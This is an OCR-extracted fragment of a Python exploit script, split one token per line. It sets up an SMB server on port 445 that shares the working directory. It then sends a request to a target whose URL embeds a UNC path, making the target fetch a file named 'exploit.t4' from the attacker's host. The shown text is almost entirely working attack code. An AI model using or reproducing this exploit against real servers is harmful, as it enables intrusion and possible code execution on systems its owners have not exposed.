
listenPort
=
445
)
	server
.
addShare
(
"SHARE"
,
os
.
getcwd
(
)
,
''
)
	server
.
setSMB2Support
(
True
)
	server
.
setSMBChallenge
(
''
)
	server
.
start
(
)
def
trigger_vulnerability
(
target
,
lhost
)
:
	headers 
=
{
"Accept-Encoding"
:
"deflate"
}
	requests
.
get
(
f
"{target}/\\\\
{lhost}\\SHARE\\exploit.t4"
,
headers
=
headers
)
def
main
(
)
:
# Well, args
	parser 
=
 argparse
.
ArgumentParser
(
)